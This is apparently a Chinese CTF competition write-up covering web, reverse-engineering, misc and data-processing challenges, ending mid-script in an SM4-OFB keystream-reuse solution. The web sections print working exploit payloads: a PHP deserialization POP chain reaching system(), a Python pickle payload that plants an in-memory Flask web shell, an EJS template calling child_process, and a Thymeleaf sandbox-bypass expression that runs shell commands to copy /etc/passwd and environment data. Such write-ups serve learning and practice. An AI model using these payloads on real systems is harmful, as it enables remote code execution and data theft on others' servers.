ez_unserialize
代码:
<?php
error_reporting(0);
highlight_file(__FILE__);
class A {
public $first;
public $step;
public $next;
public function __construct() {
$this->first = "继续加油!";
}
public function start() {
echo $this->next;
}
}
class E {
private $you;
public $found;
private $secret = "admin123";
public function __get($name){
if($name === "secret") {
echo "<br>".$name." maybe is here!</br>";
$this->found->check();
}
}
}
class F {
public $fifth;
public $step;
public $finalstep;
public function check() {
if(preg_match("/U/",$this->finalstep)) {
echo "仔细想想!";
}
else {
$this->step = new $this->finalstep();
($this->step)();
}
}
}
class H {
public $who;
public $are;
public $you;
public function __construct() {
$this->you = "nobody";
}
public function __destruct() {
$this->who->start();
}
}
class N {
public $congratulation;
public $yougotit;
public function __call(string $func_name, array $args) {
return call_user_func($func_name,$args[0]);
}
}
class U {
public $almost;
public $there;
public $cmd;
public function __construct() {
$this->there = new N();
$this->cmd = $_POST['cmd'];
}
public function __invoke() {
return $this->there->system($this->cmd);
}
}
class V {
public $good;
public $keep;
public $dowhat;
public $go;
public function __toString() {
$abc = $this->dowhat;
$this->go->$abc;
return "<br>Win!!!</br>";
}
}
unserialize($_POST['payload']);
?>反序列化构造链子
H::__destruct() -> A::start() -> V::__toString() -> E::__get() -> F::check() -> U::__invoke() -> system()
POC:
<?php
class A { public $first; public $step; public $next; }
class E { private $you; public $found; private $secret; }
class F { public $fifth; public $step; public $finalstep; }
class H { public $who; public $are; public $you; }
class N { public $congratulation; public $yougotit; }
class U { public $almost; public $there; public $cmd; }
class V { public $good; public $keep; public $dowhat; public $go; }
$f = new F();
$f->finalstep = 'u'; // 类名大小写不敏感,绕过 preg_match("/U/",...)
// 2. 创建 E,它会调用 F->check()
$e = new E();
$e->found = $f;
// 3. 创建 V,它会触发 E::__get('secret')
$v = new V();
$v->go = $e;
$v->dowhat = 'secret';
// 4. 创建 A,它会触发 V::__toString()
$a = new A();
$a->next = $v;
// 5. 创建入口点 H,它会触发 A->start()
$h = new H();
$h->who = $a;
$payload = serialize($h);
echo urlencode($payload);
?>
//result
/*
O%3A1%3A%22H%22%3A3%3A%7Bs%3A3%3A%22who%22%3BO%3A1%3A%22A%22%3A3%3A%7Bs%3A5%3A%22first%22%3BN%3Bs%3A4%3A%22step%22%3BN%3Bs%3A4%3A%22next%22%3BO%3A1%3A%22V%22%3A4%3A%7Bs%3A4%3A%22good%22%3BN%3Bs%3A4%3A%22keep%22%3BN%3Bs%3A6%3A%22dowhat%22%3Bs%3A6%3A%22secret%22%3Bs%3A2%3A%22go%22%3BO%3A1%3A%22E%22%3A3%3A%7Bs%3A6%3A%22%00E%00you%22%3BN%3Bs%3A5%3A%22found%22%3BO%3A1%3A%22F%22%3A3%3A%7Bs%3A5%3A%22fifth%22%3BN%3Bs%3A4%3A%22step%22%3BN%3Bs%3A9%3A%22finalstep%22%3Bs%3A1%3A%22u%22%3B%7Ds%3A9%3A%22%00E%00secret%22%3BN%3B%7D%7D%7Ds%3A3%3A%22are%22%3BN%3Bs%3A3%3A%22you%22%3BN%3B%7D
*/
ez_blog


使用guest用户登录这个网站,发现cookie中会有个token

十六进制解码之后发现有guest isadmin这些字段

网站的后端是flask,这里的十六进制应该是序列化之后的,传到后端会将这段十六进制反序列化
我们只要构造一个恶意代码,将其序列化之后的十六进制传入就能被执行
构造一个内存马注入
import pickle
class RCE():
def __reduce__(self):
command = r"""app.after_request_funcs.setdefault(None,[]).append(lambda resp: make_response(__import__('os').popen(request.args.get('cmd')).read()) if request.args.get('cmd') else resp)"""
return (eval, (command,))
print(pickle.dumps(RCE()).hex())

替换token,刷新网页

成功执行
staticNodeService

在响应头中发现了express字样,后端是nodejs写的

给了源码,审计一下
这段 Node.js 代码实现了一个文件上传和文件浏览功能,基于Express + EJS 模板引擎实现
可以通过http put 上传文件

这里是安全中间件
如果 req.path 不是字符串 → 直接拒绝
如果 req.query.templ 存在且不是字符串 → 拒绝
如果路径中含 .. 或以 .js 结尾 → 拒绝访问
虽然它过滤了 ..,但并未过滤 /templ,这里可以加载任意ejs模板



成功执行命令
POC:
<%
// 取到 global
const G = ({}).constructor.constructor('return this')();
// 通过 process.mainModule.require 拿 child_process(更稳)
const cp = (G.process && G.process.mainModule && G.process.mainModule.require)
? G.process.mainModule.require('child_process')
: // 备用:若 mainModule 不可用,尝试用 process.require(少见)
(G.process && G.process.require ? G.process.require('child_process') : null);
if (!cp) {
throw new Error('cannot locate child_process via process.mainModule.require');
}
const out = cp.execSync('/readflag').toString();
%>
<pre><%= out %></pre>
authweb
来审一下代码

先看一下login 访问/dynamic-template这个接口不传参数 默认返回login.html页面,对模板进行解析

在MainC类中发现了文件上传接口,文件会保存在uploadFile/${filename}.html中
这里很明显是要配合/dynamic-template中的文件包含进行模板注入

文件上传有鉴权,USER用户才有权限上传

用户名和密码写死了,{noop} 代表密码不加密

getUsernameFromToken方法返回了 claims.getSubject(),就是jwt中的sub字段
使用密钥25d55ad283aa400af464c76d713c07add57f21e6a273781dbf8b7657940f3b03,可以直接伪造user1的jwt进行登录,然后上传模板
通过/dynamic-template?value=../uploadFile/ 接口出发模板进行命令执行

先写一个测试模板上传,查看模板是否会被解析
<span th:text="${7 * 7}"></span>

接下来构造命令执行poc

发现程序采用的是thymeleaf-3.1.2,这个版本新增了很多过滤,需要绕过
在网上找到了一个可以用的poc
参考链接:https://justdoittt.top/2024/03/24/Thymeleaf%E6%BC%8F%E6%B4%9E%E6%B1%87%E6%80%BB/index.html
<p th:text='${__${new.org..apache.tomcat.util.IntrospectionUtils().getClass().callMethodN(new.org..apache.tomcat.util.IntrospectionUtils().getClass().callMethodN(new.org..apache.tomcat.util.IntrospectionUtils().getClass().findMethod(new.org..springframework.instrument.classloading.ShadowingClassLoader(new.org..apache.tomcat.util.IntrospectionUtils().getClass().getClassLoader()).loadClass("java.lang.Runtime"),"getRuntime",null),"invoke",{null,null},{new.org..springframework.instrument.classloading.ShadowingClassLoader(new.org..apache.tomcat.util.IntrospectionUtils().getClass().getClassLoader()).loadClass("java.lang.Object"),new.org..springframework.instrument.classloading.ShadowingClassLoader(new.org..apache.tomcat.util.IntrospectionUtils().getClass().getClassLoader()).loadClass("org."+"thymeleaf.util.ClassLoaderUtils").loadClass("[Ljava.lang.Object;")}),"exec","cp /etc/passwd uploadFile/passwd.html",new.org..springframework.instrument.classloading.ShadowingClassLoader(new.org..apache.tomcat.util.IntrospectionUtils().getClass().getClassLoader()).loadClass("java.lang.String"))}__}'></p>
flag在环境变量,将上面poc中的 cp /etc/passwd uploadFile/passwd.html替换成cp /proc/self/environ uploadFile/flag.html即可
Reverse
GD1



题目是一个游戏,由Godot开发
使用GDRE_tools工具对游戏进行反编译



发现enc

这里是enc的加密逻辑
当分数达到7906是执行下面的解码代码,查看具体解密逻辑
把字符串 enc分成 12 位一组 ,即 3 个 4 位二进制数字
前 4 位 → 百位数
中 4 位 → 十位数
后 4 位 → 个位数
然后拼成一个三位数 ASCII 码
解密写脚本解密
a = "000001101000000001100101000010000011000001100111000010000100000001110000000100100011000100100000000001100111000100010111000001100110000100000101000001110000000010001001000100010100000001000101000100010111000001010011000010010111000010000000000001010000000001000101000010000001000100000110000100010101000100010010000001110101000100000111000001000101000100010100000100000100000001001000000001110110000001111001000001000101000100011001000001010111000010000111000010010000000001010110000001101000000100000001000010000011000100100101"
flag = ""
for i in range(0, len(a), 12):
bin_chunk = a[i:i+12]
hundreds = int(bin_chunk[0:4], 2)
tens = int(bin_chunk[4:8], 2)
units = int(bin_chunk[8:12], 2)
ascii_value = hundreds * 100 + tens * 10 + units
flag += chr(ascii_value)
print(flag)
//result
//DASCTF{xCuBiFYr-u5aP2-QjspKk-rh0LO-w9WZ8DeS}Misc
成功男人背后的女人

使用adobe fireworks 打开图片发先图片有多个图层

隐藏下面一个图层之后出来一个图片,里面有很多男女标志
男为1 女为2提取出来,进行二进制解码就能getflag

DS&Ai
dataIdSort
参考文档内数据格式结合AI编写脚本
最后脚本:
# -*- coding: utf-8 -*-
import re
import csv
from datetime import datetime
# --- 数据校验规范中定义的常量 ---
# 手机号前三位号段集合
PHONE_PREFIXES = {
"134", "135", "136", "137", "138", "139", "147", "148", "150",
"151", "152", "157", "158", "159", "172", "178", "182", "183",
"184", "187", "188", "195", "198", "130", "131", "132", "140",
"145", "146", "155", "156", "166", "167", "171", "175", "176",
"185", "186", "196", "133", "149", "153", "173", "174", "177",
"180", "181", "189", "190", "191", "193", "199"
}
# 身份证号前17位加权系数
ID_CARD_WEIGHTS = [7, 9, 10, 5, 8, 4, 2, 1, 6, 3, 7, 9, 10, 5, 8, 4, 2]
# 身份证号校验码映射关系 (余数 0-10 对应)
ID_CARD_CHECKSUM = ['1', '0', 'X', '9', '8', '7', '6', '5', '4', '3', '2']
# --- 各类数据校验函数 ---
def is_valid_idcard(s: str) -> bool:
"""校验身份证号码是否有效。"""
cleaned_s = s.replace(" ", "").replace("-", "")
if len(cleaned_s) != 18:
return False
if not cleaned_s[:17].isdigit() or not (cleaned_s[17].isdigit() or cleaned_s[17].upper() == 'X'):
return False
try:
datetime.strptime(cleaned_s[6:14], '%Y%m%d')
except ValueError:
return False
s_sum = sum(int(cleaned_s[i]) * ID_CARD_WEIGHTS[i] for i in range(17))
expected_checksum = ID_CARD_CHECKSUM[s_sum % 11]
return cleaned_s[17].upper() == expected_checksum
def is_valid_phone(s: str) -> bool:
"""校验手机号码是否有效。"""
temp_s = s.strip()
if temp_s.startswith("+86"):
temp_s = temp_s[3:].strip()
elif temp_s.startswith("(+86)"):
temp_s = temp_s[5:].strip()
cleaned_s = temp_s.replace(" ", "").replace("-", "")
return len(cleaned_s) == 11 and cleaned_s.isdigit() and cleaned_s[:3] in PHONE_PREFIXES
def is_valid_bankcard(s: str) -> bool:
"""使用 Luhn 算法校验银行卡号是否有效。"""
if not (16 <= len(s) <= 19 and s.isdigit()):
return False
digits = [int(d) for d in s]
for i in range(len(digits) - 2, -1, -2):
doubled = digits[i] * 2
digits[i] = doubled - 9 if doubled > 9 else doubled
return sum(digits) % 10 == 0
def is_valid_ip(s: str) -> bool:
"""校验IPv4地址是否有效。"""
parts = s.split('.')
if len(parts) != 4:
return False
for part in parts:
if not part.isdigit() or (len(part) > 1 and part.startswith('0')) or not 0 <= int(part) <= 255:
return False
return True
def is_valid_mac(s: str) -> bool:
"""校验MAC地址是否有效。"""
return re.fullmatch(r'([0-9a-fA-F]{2}:){5}([0-9a-fA-F]{2})', s, re.IGNORECASE) is not None
def process_data_file(input_filename: str, output_filename: str):
"""
主处理函数:读取整个文件内容,提取所有可能的候选数据,进行校验和分类。
"""
try:
with open(input_filename, 'r', encoding='utf-8') as f_in:
content = f_in.read()
except FileNotFoundError:
print(f"错误:输入文件 '{input_filename}' 未找到。")
return
# ★★★ 专家级正则表达式,使用负向先行断言 (?<!\d) 和 (?!\d) 来确保数字边界 ★★★
patterns = {
'idcard': r'(?<!\d)\d{6}(?:-|\s)?\d{8}(?:-|\s)?\d{3}[\dX](?!\d)',
# ★★★ 兼容了 "+86" 后无空格的情况 ★★★
'phone': r'(?<!\d)(?:\(\+86\)|\+86\s?)?(?:\d{3}[-\s]?\d{4}[-\s]?\d{4}|\d{11})(?!\d)',
'ip': r'\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}',
'mac': r'(?:[0-9a-fA-F]{2}:){5}[0-9a-fA-F]{2}',
'bankcard': r'(?<!\d)\d{16,19}(?!\d)'
}
validators = {
'idcard': is_valid_idcard,
'phone': is_valid_phone,
'bankcard': is_valid_bankcard,
'ip': is_valid_ip,
'mac': is_valid_mac
}
valid_data = []
found_values = set()
# 更改查找顺序,优先查找格式最独特、最不容易混淆的类型
category_order = ['ip', 'mac', 'idcard', 'phone', 'bankcard']
for category in category_order:
pattern = patterns[category]
# 使用 re.IGNORECASE 使MAC地址匹配不区分大小写
candidates = re.finditer(pattern, content, re.IGNORECASE)
for match in candidates:
value = match.group(0)
# 清理银行卡号候选值,因为它可能从一个更长的数字串中提取
# 但我们需要保留原始格式,所以只对纯数字的银行卡进行此操作
candidate_to_check = value
if category == 'bankcard' and not re.search(r'[-\s]', value):
# 如果一个18位的数字同时是无效身份证和有效银行卡,确保它被正确分类
pass # 在这个逻辑下,不需要特殊处理
if candidate_to_check in found_values:
continue
if validators[category](candidate_to_check):
valid_data.append({'category': category, 'value': value})
found_values.add(value)
# 将结果写入CSV文件
try:
with open(output_filename, 'w', newline='', encoding='utf-8') as f_out:
fieldnames = ['category', 'value']
writer = csv.DictWriter(f_out, fieldnames=fieldnames)
writer.writeheader()
writer.writerows(valid_data)
print(f"处理完成!有效数据已保存至 '{output_filename}'。")
except IOError:
print(f"错误:无法写入到输出文件 '{output_filename}'。")
# --- 脚本执行入口 ---
if __name__ == '__main__':
INPUT_FILE = 'data.txt'
OUTPUT_FILE = 'results.csv'
process_data_file(INPUT_FILE, OUTPUT_FILE)SM4-OFB
使用明文推出异或密钥
脚本:
import pandas as pd
import binascii
plain_name_1 = "蒋宏玲"
plain_id_1 = "220000197309078766"
cipher_hex_id_1 = "1451374401262f5d9ca4657bcdd9687eac8baace87de269e6659fdbc1f3ea41c"
plain_bytes_id_1 = plain_id_1.encode('utf-8')
cipher_bytes_id_1 = binascii.unhexlify(cipher_hex_id_1)
def xor_bytes(b1, b2):
return bytes([_a ^ _b for _a, _b in zip(b1, b2)])
padded_plain_bytes_id_1 = plain_bytes_id_1.ljust(len(cipher_bytes_id_1), b'\x00')
keystream = xor_bytes(padded_plain_bytes_id_1, cipher_bytes_id_1)
df = pd.read_excel('个人信息表.xlsx', index_col=0)
def decrypt_field(hex_ciphertext):
if not isinstance(hex_ciphertext, str):
return hex_ciphertext
try:
cipher_bytes = binascii.unhexlify(hex_ciphertext)
except binascii.Error:
return hex_ciphertext
plain_bytes = xor_bytes(cipher_bytes, keystream)
